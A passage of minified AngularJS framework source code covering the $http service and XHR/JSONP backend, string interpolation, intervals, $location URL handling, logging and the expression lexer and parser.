n,r,i,o=t.headers,a=M({},e.headers);o=M({},o.common,o[h(e.method)]);t:for(n in o){for(i in r=h(n),a)if(h(i)===r)continue t;a[n]=o[n]}return function(t,e){var n,r={};return E(t,function(t,i){G(t)?null!=(n=t(e))&&(r[i]=n):r[i]=t}),r}(a,Gt(e))}(n),r.method=p(r.method),r.paramSerializer=F(r.paramSerializer)?f.get(r.paramSerializer):r.paramSerializer,o.$$incOutstandingRequestCount("$http");var u=[],v=[],b=l.resolve(r);return E(m,function(t){(t.request||t.requestError)&&u.unshift(t.request,t.requestError),(t.response||t.responseError)&&v.push(t.response,t.responseError)}),b=w(b,u),b=(b=w(b=b.then(function(n){var r=n.headers,i=Kn(n.data,Gn(r),void 0,n.transformRequest);U(i)&&E(r,function(t,e){"content-type"===h(e)&&delete r[e]});U(n.withCredentials)&&!U(t.withCredentials)&&(n.withCredentials=t.withCredentials);return function(n,r){var i,o,u=l.defer(),f=u.promise,p=n.headers,m="jsonp"===h(n.method),v=n.url;m?v=d.getTrustedResourceUrl(v):F(v)||(v=d.valueOf(v));v=function(t,e){return e.length>0&&(t+=(-1===t.indexOf("?")?"?":"&")+e),t}(v,n.paramSerializer(n.params)),m&&(v=function(t,e){var n=t.split("?");if(n.length>2)throw qn("badjsonp",'Illegal use more than one "?", in url, "{1}"',t);return E(Et(n[1]),function(n,r){if("JSON_CALLBACK"===n)throw qn("badjsonp",'Illegal use of JSON_CALLBACK in url, "{0}"',t);if(r===e)throw qn("badjsonp",'Illegal use of callback param, "{0}", in url, "{1}"',e,t)}),t+=(-1===t.indexOf("?")?"?":"&")+e+"=JSON_CALLBACK"}(v,n.jsonpCallbackParam));y.pendingRequests.push(n),f.then(S,S),!n.cache&&!t.cache||!1===n.cache||"GET"!==n.method&&"JSONP"!==n.method||(i=_(n.cache)?n.cache:_(t.cache)?t.cache:$);i&&(L(o=i.get(v))?X(o)?o.then(C,C):z(o)?x(o[1],o[0],Gt(o[2]),o[3],o[4]):x(o,200,{},"OK","complete"):i.put(v,f));if(U(o)){var b=g(n.url)?s()[n.xsrfCookieName||t.xsrfCookieName]:void 0;b&&(p[n.xsrfHeaderName||t.xsrfHeaderName]=b),a(n.method,v,r,function(t,n,r,o,a){i&&(Jn(t)?i.put(v,[t,n,Wn(r),o,a]):i.remove(v));function s(){x(n,t,r,o,a)}e?c.$applyAsync(s):(s(),c.$$phase||c.$apply())},p,n.timeout,n.withCredentials,n.responseType,w(n.eventHandlers),w(n.uploadEventHandlers))}return f;function w(t){if(t){var n={};return E(t,function(t,r){n[r]=function(n){function r(){t(n)}e?c.$applyAsync(r):c.$$phase?r():c.$apply(r)}}),n}}function x(t,e,r,i,o){(Jn(e=e>=-1?e:0)?u.resolve:u.reject)({data:t,status:e,headers:Gn(r),config:n,statusText:i,xhrStatus:o})}function C(t){x(t.data,t.status,Gt(t.headers()),t.statusText,t.xhrStatus)}function S(){var t=y.pendingRequests.indexOf(n);-1!==t&&y.pendingRequests.splice(t,1)}}(n,i).then(x,x)}),v)).finally(function(){o.$$completeOutstandingRequest(I,"$http")});function w(t,e){for(var n=0,r=e.length;n<r;){var i=e[n++],o=e[n++];t=t.then(i,o)}return e.length=0,t}function x(t){var e=M({},t);return e.data=Kn(t.data,t.headers,t.status,r.transformResponse),Jn(t.status)?e:l.reject(e)}}return y.pendingRequests=[],function(t){E(arguments,function(t){y[t]=function(e,n){return y(M({},n||{},{method:t,url:e}))}})}("get","delete","head","jsonp"),function(t){E(arguments,function(t){y[t]=function(e,n,r){return y(M({},r||{},{method:t,url:e,data:n}))}})}("post","put","patch"),y.defaults=t,y}]}function Yn(){this.$get=function(){return function(){return new t.XMLHttpRequest}}}function Xn(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(t,e,n,r){return function(t,e,n,r,i){return function(o,a,s,u,c,l,f,p,d,$){if(a=a||t.url(),"jsonp"===h(o))var m=r.createCallback(a),v=function(t,e,n){t=t.replace("JSON_CALLBACK",e);var o=i.createElement("script"),a=null;return o.type="text/javascript",o.src=t,o.async=!0,a=function(t){o.removeEventListener("load",a),o.removeEventListener("error",a),i.body.removeChild(o),o=null;var s=-1,u="unknown";t&&("load"!==t.type||r.wasCalled(e)||(t={type:"error"}),u=t.type,s="error"===t.type?404:200),n&&n(s,u)},o.addEventListener("load",a),o.addEventListener("error",a),i.body.appendChild(o),a}(a,m,function(t,e){var n=200===t&&r.getResponse(m);x(u,t,n,"",e,"complete"),r.removeCallback(m)});else{var g=e(o,a),y=!1;g.open(o,a,!0),E(c,function(t,e){L(t)&&g.setRequestHeader(e,t)}),g.onload=function(){var t=g.statusText||"",e="response"in g?g.response:g.responseText,n=1223===g.status?204:g.status;0===n&&(n=e?200:"file"===vi(a).protocol?404:0),x(u,n,e,g.getAllResponseHeaders(),t,"complete")};if(g.onerror=function(){x(u,-1,null,null,"","error")},g.ontimeout=function(){x(u,-1,null,null,"","timeout")},g.onabort=function(){x(u,-1,null,null,"",y?"timeout":"abort")},E(d,function(t,e){g.addEventListener(e,t)}),E($,function(t,e){g.upload.addEventListener(e,t)}),f&&(g.withCredentials=!0),p)try{g.responseType=p}catch(t){if("json"!==p)throw t}g.send(U(s)?null:s)}if(l>0)var b=n(function(){w("timeout")},l);else X(l)&&l.then(function(){w(L(l.$$timeoutId)?"timeout":"abort")});function w(t){y="timeout"===t,v&&v(),g&&g.abort()}function x(t,e,r,i,o,a){L(b)&&n.cancel(b),v=g=null,t(e,r,i,o,a)}}}(t,r,t.defer,e,n[0])}]}var Qn=b.$interpolateMinErr=i("$interpolate");function tr(){var t="{{",e="}}";this.startSymbol=function(e){return e?(t=e,this):t},this.endSymbol=function(t){return t?(e=t,this):e},this.$get=["$parse","$exceptionHandler","$sce",function(n,r,i){var o=t.length,a=e.length,s=new RegExp(t.replace(/./g,c),"g"),u=new RegExp(e.replace(/./g,c),"g");function c(t){return"\\\\\\"+t}function l(n){return n.replace(s,t).replace(u,e)}function f(t,e,n,r){var i=t.$watch(function(t){return i(),r(t)},e,n);return i}function h(s,u,c,h){var p=c===i.URL||c===i.MEDIA_URL;if(!s.length||-1===s.indexOf(t)){if(u)return;var d=l(s);p&&(d=i.getTrusted(c,d));var $=P(d);return $.exp=s,$.expressions=[],$.$$watchDelegate=f,$}h=!!h;for(var m,v,g,y,b,w=0,x=[],E=s.length,C=[],S=[];w<E;){if(-1===(m=s.indexOf(t,w))||-1===(v=s.indexOf(e,m+o))){w!==E&&C.push(l(s.substring(w)));break}w!==m&&C.push(l(s.substring(w,m))),y=s.substring(m+o,v),x.push(y),w=v+a,S.push(C.length),C.push("")}b=1===C.length&&1===S.length;var k=p&&b?void 0:function(t){try{return t=c&&!p?i.getTrusted(c,t):i.valueOf(t),h&&!L(t)?t:qt(t)}catch(t){r(Qn.interr(s,t))}};if(g=x.map(function(t){return n(t,k)}),!u||x.length){var A=function(t){for(var e=0,n=x.length;e<n;e++){if(h&&U(t[e]))return;C[S[e]]=t[e]}return p?i.getTrusted(c,b?C[0]:C.join("")):(c&&C.length>1&&Qn.throwNoconcat(s),C.join(""))};return M(function(t){var e=0,n=x.length,i=new Array(n);try{for(;e<n;e++)i[e]=g[e](t);return A(i)}catch(t){r(Qn.interr(s,t))}},{exp:s,expressions:x,$$watchDelegate:function(t,e){var n;return t.$watchGroup(g,function(r,i){var o=A(r);e.call(this,o,r!==i?n:o,t),n=o})}})}}return h.startSymbol=function(){return t},h.endSymbol=function(){return e},h}]}Qn.throwNoconcat=function(t){throw Qn("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",t)},Qn.interr=function(t,e){return Qn("interr","Can't interpolate: {0}\n{1}",t,e.toString())};var er=i("$interval");function nr(){this.$get=["$$intervalFactory","$window",function(t,e){var n={},r=function(t){e.clearInterval(t),delete n[t]},i=t(function(t,r,i){var o=e.setInterval(t,r);return n[o]=i,o},r);return i.cancel=function(t){if(!t)return!1;if(!t.hasOwnProperty("$$intervalId"))throw er("badprom","`$interval.cancel()` called with a promise that was not generated by `$interval()`.");if(!n.hasOwnProperty(t.$$intervalId))return!1;var e=t.$$intervalId,i=n[e];return Kr(i.promise),i.reject("canceled"),r(e),!0},i}]}function rr(){this.$get=["$browser","$q","$$q","$rootScope",function(t,e,n,r){return function(i,o){return function(a,s,u,c){var l=arguments.length>4,f=l?ht(arguments,4):[],h=0,p=L(c)&&!c,d=(p?n:e).defer(),$=d.promise;function m(){l?a.apply(null,f):a(h)}return u=L(u)?u:0,$.$$intervalId=i(function(){p?t.defer(m):r.$evalAsync(m),d.notify(h++),u>0&&h>=u&&(d.resolve(h),o($.$$intervalId)),p||r.$apply()},s,d,p),$}}}]}var ir=function(){this.$get=function(){var t=b.callbacks,e={};return{createCallback:function(n){var r="_"+(t.$$counter++).toString(36),i="angular.callbacks."+r,o=function(t){var e=function(t){e.data=t,e.called=!0};return e.id=t,e}(r);return e[i]=t[r]=o,i},wasCalled:function(t){return e[t].called},getResponse:function(t){return e[t].data},removeCallback:function(n){var r=e[n];delete t[r.id],delete e[n]}}}},or=/^([^?#]*)(\?([^#]*))?(#(.*))?$/,ar={http:80,https:443,ftp:21},sr=i("$location");function ur(t,e,n){var r,i=(r=[],E(e,function(t,e){z(t)?E(t,function(t){r.push(St(e,!0)+(!0===t?"":"="+St(t,!0)))}):r.push(St(e,!0)+(!0===t?"":"="+St(t,!0)))}),r.length?r.join("&"):""),o=n?"#"+Ct(n):"";return function(t){for(var e=t.split("/"),n=e.length;n--;)e[n]=Ct(e[n].replace(/%2F/g,"/"));return e.join("/")}(t)+(i?"?"+i:"")+o}function cr(t,e){var n=vi(t);e.$$protocol=n.protocol,e.$$host=n.hostname,e.$$port=V(n.port)||ar[n.protocol]||null}var lr=/^\s*[\\/]{2,}/;function fr(t,e,n){if(lr.test(t))throw sr("badpath",'Invalid url "{0}".',t);var r="/"!==t.charAt(0);r&&(t="/"+t);var i=vi(t),o=r&&"/"===i.pathname.charAt(0)?i.pathname.substring(1):i.pathname;e.$$path=function(t,e){for(var n=t.split("/"),r=n.length;r--;)n[r]=decodeURIComponent(n[r]),e&&(n[r]=n[r].replace(/\//g,"%2F"));return n.join("/")}(o,n),e.$$search=Et(i.search),e.$$hash=decodeURIComponent(i.hash),e.$$path&&"/"!==e.$$path.charAt(0)&&(e.$$path="/"+e.$$path)}function hr(t,e){return t.slice(0,e.length)===e}function pr(t,e){if(hr(e,t))return e.substr(t.length)}function dr(t){var e=t.indexOf("#");return-1===e?t:t.substr(0,e)}function $r(t,e,n){this.$$html5=!0,n=n||"",cr(t,this),this.$$parse=function(t){var n=pr(e,t);if(!F(n))throw sr("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',t,e);fr(n,this,!0),this.$$path||(this.$$path="/"),this.$$compose()},this.$$normalizeUrl=function(t){return e+t.substr(1)},this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(L(o=pr(t,r))?(a=o,s=n&&L(o=pr(n,o))?e+(pr("/",o)||o):t+a):L(o=pr(e,r))?s=e+o:e===r+"/"&&(s=e),s&&this.$$parse(s),!!s);var o,a,s}}function mr(t,e,n){cr(t,this),this.$$parse=function(r){var i,o=pr(t,r)||pr(e,r);U(o)||"#"!==o.charAt(0)?this.$$html5?i=o:(i="",U(o)&&(t=r,this.replace())):U(i=pr(n,o))&&(i=o),fr(i,this,!1),this.$$path=function(t,e,n){var r,i=/^\/[A-Z]:(\/.*)/;hr(e,n)&&(e=e.replace(n,""));if(i.exec(e))return t;return(r=i.exec(t))?r[1]:t}(this.$$path,i,t),this.$$compose()},this.$$normalizeUrl=function(e){return t+(e?n+e:"")},this.$$parseLinkUrl=function(e,n){return dr(t)===dr(e)&&(this.$$parse(e),!0)}}function vr(t,e,n){this.$$html5=!0,mr.apply(this,arguments),this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(t===dr(r)?o=r:(a=pr(e,r))?o=t+n+a:e===r+"/"&&(o=e),o&&this.$$parse(o),!!o);var o,a},this.$$normalizeUrl=function(e){return t+n+e}}var gr={$$absUrl:"",$$html5:!1,$$replace:!1,$$compose:function(){this.$$url=ur(this.$$path,this.$$search,this.$$hash),this.$$absUrl=this.$$normalizeUrl(this.$$url),this.$$urlUpdatedByLocation=!0},absUrl:yr("$$absUrl"),url:function(t){if(U(t))return this.$$url;var e=or.exec(t);return(e[1]||""===t)&&this.path(decodeURIComponent(e[1])),(e[2]||e[1]||""===t)&&this.search(e[3]||""),this.hash(e[5]||""),this},protocol:yr("$$protocol"),host:yr("$$host"),port:yr("$$port"),path:br("$$path",function(t){return"/"===(t=null!==t?t.toString():"").charAt(0)?t:"/"+t}),search:function(t,e){switch(arguments.length){case 0:return this.$$search;case 1:if(F(t)||H(t))t=t.toString(),this.$$search=Et(t);else{if(!_(t))throw sr("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");E(t=at(t,{}),function(e,n){null==e&&delete t[n]}),this.$$search=t}break;default:U(e)||null===e?delete this.$$search[t]:this.$$search[t]=e}return this.$$compose(),this},hash:br("$$hash",function(t){return null!==t?t.toString():""}),replace:function(){return this.$$replace=!0,this}};function yr(t){return function(){return this[t]}}function br(t,e){return function(n){return U(n)?this[t]:(this[t]=e(n),this.$$compose(),this)}}function wr(){var t="!",e={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return L(e)?(t=e,this):t},this.html5Mode=function(t){return Y(t)?(e.enabled=t,this):_(t)?(Y(t.enabled)&&(e.enabled=t.enabled),Y(t.requireBase)&&(e.requireBase=t.requireBase),(Y(t.rewriteLinks)||F(t.rewriteLinks))&&(e.rewriteLinks=t.rewriteLinks),this):e},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,r,i,o,s){var u,c,l,f,h=r.baseHref(),p=r.url();if(e.enabled){if(!h&&e.requireBase)throw sr("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=(f=p).substring(0,f.indexOf("/",f.indexOf("//")+2))+(h||"/"),c=i.history?$r:vr}else l=dr(p),c=mr;var d=function(t){return t.substr(0,dr(t).lastIndexOf("/")+1)}(l);(u=new c(l,d,"#"+t)).$$parseLinkUrl(p,p),u.$$state=r.state();var $=/^\s*(javascript|mailto):/i;function m(t,e,n){var i=u.url(),o=u.$$state;try{r.url(t,e,n),u.$$state=r.state()}catch(t){throw u.url(i),u.$$state=o,t}}o.on("click",function(t){var i=e.rewriteLinks;if(i&&!t.ctrlKey&&!t.metaKey&&!t.shiftKey&&2!==t.which&&2!==t.button){for(var s=a(t.target);"a"!==rt(s[0]);)if(s[0]===o[0]||!(s=s.parent())[0])return;if(!F(i)||!U(s.attr(i))){var c=s.prop("href"),l=s.attr("href")||s.attr("xlink:href");_(c)&&"[object SVGAnimatedString]"===c.toString()&&(c=vi(c.animVal).href),$.test(c)||!c||s.attr("target")||t.isDefaultPrevented()||u.$$parseLinkUrl(c,l)&&(t.preventDefault(),u.absUrl()!==r.url()&&n.$apply())}}}),u.absUrl()!==p&&r.url(u.absUrl(),!0);var v=!0;return r.onUrlChange(function(t,e){hr(t,d)?(n.$evalAsync(function(){var r,i=u.absUrl(),o=u.$$state;u.$$parse(t),u.$$state=e,r=n.$broadcast("$locationChangeStart",t,i,e,o).defaultPrevented,u.absUrl()===t&&(r?(u.$$parse(i),u.$$state=o,m(i,!1,o)):(v=!1,g(i,o)))}),n.$$phase||n.$digest()):s.location.href=t}),n.$watch(function(){if(v||u.$$urlUpdatedByLocation){u.$$urlUpdatedByLocation=!1;var t=r.url(),e=u.absUrl(),o=r.state(),a=u.$$replace,s=!((c=t)===(l=e)||vi(c).href===vi(l).href)||u.$$html5&&i.history&&o!==u.$$state;(v||s)&&(v=!1,n.$evalAsync(function(){var e=u.absUrl(),r=n.$broadcast("$locationChangeStart",e,t,u.$$state,o).defaultPrevented;u.absUrl()===e&&(r?(u.$$parse(t),u.$$state=o):(s&&m(e,a,o===u.$$state?null:u.$$state),g(t,o)))}))}var c,l;u.$$replace=!1}),u;function g(t,e){n.$broadcast("$locationChangeSuccess",u.absUrl(),t,u.$$state,e)}}]}function xr(){var t=!0,e=this;this.debugEnabled=function(e){return L(e)?(t=e,this):t},this.$get=["$window",function(n){var r,i=o||/\bEdge\//.test(n.navigator&&n.navigator.userAgent);return{log:a("log"),info:a("info"),warn:a("warn"),error:a("error"),debug:(r=a("debug"),function(){t&&r.apply(e,arguments)})};function a(t){var e=n.console||{},r=e[t]||e.log||I;return function(){var t=[];return E(arguments,function(e){t.push(function(t){return W(t)&&(t.stack&&i?t=t.message&&-1===t.stack.indexOf(t.message)?"Error: "+t.message+"\n"+t.stack:t.stack:t.sourceURL&&(t=t.message+"\n"+t.sourceURL+":"+t.line)),t}(e))}),Function.prototype.apply.call(r,e,t)}}}]}E([vr,mr,$r],function(t){t.prototype=Object.create(gr),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==$r||!this.$$html5)throw sr("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=U(e)?null:e,this.$$urlUpdatedByLocation=!0,this}});var Er=i("$parse"),Cr={}.constructor.prototype.valueOf;function Sr(t){return t+""}var kr=_t();E("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(t){kr[t]=!0});var Ar={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},Or=function(t){this.options=t};Or.prototype={constructor:Or,lex:function(t){for(this.text=t,this.index=0,this.tokens=[];this.index<this.text.length;){var e=this.text.charAt(this.index);if('"'===e||"'"===e)this.readString(e);else if(this.isNumber(e)||"."===e&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(e,"(){}[].,;:?"))this.tokens.push({index:this.index,text:e}),this.index++;else if(this.isWhitespace(e))this.index++;else{var n=e+this.peek(),r=n+this.peek(2),i=kr[e],o=kr[n],a=kr[r];if(i||o||a){var s=a?r:o?n:e;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(t,e){return-1!==e.indexOf(t)},peek:function(t){var e=t||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(t){return"0"<=t&&t<="9"&&"string"==typeof t},isWhitespace:function(t){return" "===t||"\r"===t||"\t"===t||"\n"===t||"\v"===t||" "===t},isIdentifierStart:function(t){return this.options.isIdentifierStart?this.options.isIdentifierStart(t,this.codePointAt(t)):this.isValidIdentifierStart(t)},isValidIdentifierStart:function(t){return"a"<=t&&t<="z"||"A"<=t&&t<="Z"||"_"===t||"$"===t},isIdentifierContinue:function(t){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(t,this.codePointAt(t)):this.isValidIdentifierContinue(t)},isValidIdentifierContinue:function(t,e){return this.isValidIdentifierStart(t,e)||this.isNumber(t)},codePointAt:function(t){return 1===t.length?t.charCodeAt(0):(t.charCodeAt(0)<<10)+t.charCodeAt(1)-56613888},peekMultichar:function(){var t=this.text.charAt(this.index),e=this.peek();if(!e)return t;var n=t.charCodeAt(0),r=e.charCodeAt(0);return n>=55296&&n<=56319&&r>=56320&&r<=57343?t+e:t},isExpOperator:function(t){return"-"===t||"+"===t||this.isNumber(t)},throwError:function(t,e,n){n=n||this.index;var r=L(e)?"s "+e+"-"+this.index+" ["+this.text.substring(e,n)+"]":" "+n;throw Er("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",t,r,this.text)},readNumber:function(){for(var t="",e=this.index;this.index<this.text.length;){var n=h(this.text.charAt(this.index));if("."===n||this.isNumber(n))t+=n;else{var r=this.peek();if("e"===n&&this.isExpOperator(r))t+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"===t.charAt(t.length-1))t+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!==t.charAt(t.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:e,text:t,constant:!0,value:Number(t)})},readIdent:function(){var t=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var e=this.peekMultichar();if(!this.isIdentifierContinue(e))break;this.index+=e.length}this.tokens.push({index:t,text:this.text.slice(t,this.index),identifier:!0})},readString:function(t){var e=this.index;this.index++;for(var n="",r=t,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=Ar[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===t)return this.index++,void this.tokens.push({index:e,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",e)}};var Mr=function(t,e){this.lexer=t,this.options=e};function Tr(t,e){return void 0!==t?t:e}function Vr(t,e){return void 0===t?e:void 0===e?t:t+e}Mr.Program="Program",Mr.ExpressionStatement="ExpressionStatement",Mr.AssignmentExpression="AssignmentExpression",Mr.ConditionalExpression="ConditionalExpression",Mr.LogicalExpression="LogicalExpression",Mr.BinaryExpression="BinaryExpression",Mr.UnaryExpression="UnaryExpression",Mr.CallExpression="CallExpression",Mr.MemberExpression="MemberExpression",Mr.Identifier="Identifier",Mr.Literal="Literal",Mr.ArrayExpression="ArrayExpression",Mr.Property="Property",Mr.ObjectExpression="ObjectExpression",Mr.ThisExpression="ThisExpression",Mr.LocalsExpression="LocalsExpression",Mr.NGValueParameter="NGValueParameter",Mr.prototype={ast:function(t){this.text=t,this.tokens=this.lexer.lex(t);var e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var t=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&t.push(this.expressionStatement()),!this.expect(";"))return{type:Mr.Program,body:t}},expressionStatement:function(){return{type:Mr.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var t=this.expression();this.expect("|");)t=this.filter(t);return t},expression:function(){return this.assignment()},assignment:function(){var t=this.ternary();if(this.expect("=")){if(!Pr(t))throw Er("lval","Trying to assign a value to a non l-value");t={type:Mr.AssignmentExpression,left:t,right:this.assignment(),operator:"="}}return t},ternary:function(){var t,e,n=this.logicalOR();return this.expect("?")&&(t=this.expression(),this.consume(":"))?(e=this.expression(),{type:Mr.ConditionalExpression,test:n,alternate:t,consequent:e}):n},logicalOR:function(){for(var t=this.logicalAND();this.expect("||");)t={type:Mr.LogicalExpression,operator:"||",left:t,right:this.logicalAND()};return t},logicalAND:function(){for(var t=this.equality();this.expect("&&");)t={type:Mr.LogicalExpression,operator:"&&",left:t,right:this.equality()};return t},equality:function(){for(var t,e=this.relational();t=this.expect("==","!=","===","!==");)e={type:Mr.BinaryExpression,operator:t.text,left:e,right:this.relational()};return e},relational:function(){for(var t,e=this.additive();t=this.expect("<",">","<=",">=");)e={type:Mr.BinaryExpression,operator:t.text,left:e,right:this.additive()};return e},additive:function(){for(var t,e=this.multiplicative();t=this.expect("+","-");)e={type:Mr.BinaryExpression,operator:t.text,left:e,right:this.multiplicative()};return e},multiplicative:function(){for(var t,e=this.unary();t=this.expect("*","/","%");)e={type:Mr.BinaryExpression,operator:t.text,left:e,right:this.unary()};return e},unary:function(){var t;return(t=this.expect("+","-","!"))?{type:Mr.UnaryExpression,operator:t.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var t,e;for(this.expect("(")?(t=this.filterChain(),this.consume(")")):this.expect("[")?t=this.arrayDeclaration():this.expect("{")?t=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?t=at(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?t={type:Mr.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?t=this.identifier():this.peek().constant?t=this.constant():this.throwError("not a primary expression",this.peek());e=this.expect("(","[",".");)"("===e.text?(t={type:Mr.CallExpression,callee:t,arguments:this.parseArguments()},this.consume(")")):"["===e.text?(t={type:Mr.MemberExpression,object:t,property:this.expression(),computed:!0},this.consume("]")):"."===e.text?t={type:Mr.MemberExpression,object:t,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return t},filter:function(t){for(var e=[t],n={type:Mr.CallExpression,callee:this.identifier(),arguments:e,filter:!0};this.expect(":");)e.push(this.expression());return n},parseArguments:function(){var t=[];if(")"!==this.peekToken().text)do{t.push(this.filterChain())}while(this.expect(","));return t},identifier:function(){var t=this.consume();return t.identifier||this.throwError("is not a valid identifier",t),{type:Mr.Identifier,name:t.text}},constant:function(){return{type:Mr.Literal,value:this.consume().value}},arrayDeclaration:function(){var t=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;t.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:Mr.ArrayExpression,elements:t}},object:function(){var t,e=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;t={type:Mr.Property,kind:"init"},this.peek().constant?(t.key=this.constant(),t.computed=!1,this.consume(":"),t.value=this.expression()):this.peek().identifier?(t.key=this.identifier(),t.computed=!1,this.peek(":")?(this.consume(":"),t.value=this.expression()):t.value=t.key):this.peek("[")?(this.consume("["),t.key=this.expression(),this.consume("]"),t.computed=!0,this.consume(":"),t.value=this.expression()):this.throwError("invalid key",this.peek()),e.push(t)}while(this.expect(","));return this.consume("}"),{type:Mr.ObjectExpression,properties:e}},throwError:function(t,e){throw Er("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",e.text,t,e.index+1,this.text,this.text.substring(e.index))},consume:function(t){if(0===this.tokens.length)throw Er("ueoe","Unexpected end of expression: {0}",this.text);var e=this.expect(t);return e||this.throwError("is unexpected, expecting ["+t+"]",this.peek()),e},peekToken:function(){if(0===this.tokens.length)throw Er("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(t,e,n,r){return this.peekAhead(0,t,e,n,r)},peekAhead:function(t,e,n,r,i){if(this.tokens.length>t){var o=this.tokens[t],a=o.text;if(a===e||a===n||a===r||a===i||!e&&!n&&!r&&!i)return o}return!1},expect:function(t,e,n,r){var i=this.peek(t,e,n,r);return!!i&&(this.tokens.shift(),i)},selfReferential:{this:{type:Mr.ThisExpression},$locals:{type:Mr.LocalsExpression}}};var Nr=1,jr=2;function Ir(t,e,n){var r,i,o,a=t.isPure=function(t,e){switch(t.type){case Mr.MemberExpression:if(t.computed)return!1;break;case Mr.UnaryExpression:return Nr;case Mr.BinaryExpression:return"+"!==t.operator&&Nr;case Mr.CallExpression:return!1}return void 0===e?jr:e}(t,n);switch(t.type){case Mr.Program:r=!0,E(t.body,function(t){Ir(t.expression,e,a),r=r&&t.expression.constant}),t.constant=r;break;case Mr.Literal:t.constant=!0,t.toWatch=[];break;case Mr.UnaryExpression:Ir(t.argument,e,a),t.constant=t.argument.constant,t.toWatch=t.argument.toWatch;break;case Mr.BinaryExpression:Ir(t.left,e,a),Ir(t.right,e,a),t.constant=t.left.constant&&t.right.constant,t.toWatch=t.left.toWatch.concat(t.right.toWatch);break;case Mr.LogicalExpression:Ir(t.left,e,a),Ir(t.right,e,a),t.constant=t.left.constant&&t.right.constant,t.toWatch=t.constant?[]:[t];break;case Mr.ConditionalExpression:Ir(t.test,e,a),Ir(t.alternate,e,a),Ir(t.consequent,e,a),t.constant=t.test.constant&&t.alternate.constant&&t.consequent.constant,t.toWatch=t.constant?[]:[t];break;case Mr.Identifier:t.constant=!1,t.toWatch=[t];break;case Mr.MemberExpression:Ir(t.object,e,a),t.computed&&Ir(t.property,e,a),t.constant=t.object.constant&&(!t.computed||t.property.constant),t.toWatch=t.constant?[]:[t];break;case Mr.CallExpression:o=!!t.filter&&function(t,e){return!t(e).$stateful}(e,t.callee.name),r=o,i=[],E(t.arguments,function(t){Ir(t,e,a),r=r&&t.constant,i.push.apply(i,t.toWatch)}),t.constant=r,t.toWatch=o?i:[t];break;case Mr.AssignmentExpression:Ir(t.left,e,a),Ir(t.right,e,a),t.constant=t.left.constant&&t.right.constant,t.toWatch=[t];break;case Mr.ArrayExpression:r=!0,i=[],E(t.elements,function(t){Ir(t,e,a),r=r&&t.constant,i.push.apply(i,t.toWatch)}),t.constant=r,t.toWatch=i;break;case Mr.ObjectExpression:r=!0,i=[],E(t.properties,function(t){Ir(t.value,e,a),r=r&&t.value.constant,i.push.apply(i,t.value.toWatch),t.computed&&(Ir(t.key,e,!1),r=r&&t.key.constant,i.push.apply(i,t.key.toWatch))}),t.constant=r,t.toWatch=i;break;case Mr.ThisExpression:case Mr.LocalsExpression:t.constant=!1,t.toWatch=[]}}function Rr(t){if(1===t.length){var e=t[0].expression,n=e.toWatch;return 1!==n.length?n:n[0]!==e?n:void 0}}function Pr(t){return t.type===Mr.Identifier||t.type===Mr.MemberExpression}function Dr(t){if(1===t.body.length&&Pr(t.body[0].expression))return{type:Mr.AssignmentExpression,left:t.body[0].expression,right:{type:Mr.NGValueParameter},operator:"="}}function Ur(t){this.$filter=t}function Lr(t){this.$filter=t}function _r(t,e,n){this.ast=new Mr(t,n),this.astCompiler=n.csp?new Lr(e):new Ur(e)}function qr(t){return G(t.valueOf)?t.valueOf():Cr.call(t)}function Fr(){var t,e,n=_t(),r={true:!0,false:!1,null:null,undefined:void 0};this.addLiteral=function(t,e){r[t]=e},this.setIdentifierFns=function(n,r){return t=n,e=r,this},this.$get=["$filter",function(i){var o={csp:ct().noUnsafeEval,literals:at(r),isIdentifierStart:G(t)&&t,isIdentifierContinue:G(e)&&e};return a.$$getAst=function(t){return new _r(new Or(o),i,o).getAst(t).ast},a;function 